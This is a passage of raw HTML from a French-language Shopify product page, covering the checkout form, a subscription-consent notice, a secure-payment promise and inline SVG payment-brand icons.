aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="6707161530451" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 